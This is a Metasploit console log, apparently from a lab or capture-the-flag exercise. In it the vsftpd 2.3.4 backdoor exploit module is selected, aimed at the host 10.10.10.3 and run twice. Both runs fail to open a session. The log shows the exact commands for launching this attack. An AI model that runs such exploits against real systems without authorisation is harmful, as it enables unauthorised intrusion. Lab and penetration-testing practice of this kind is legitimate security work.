 msf5 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >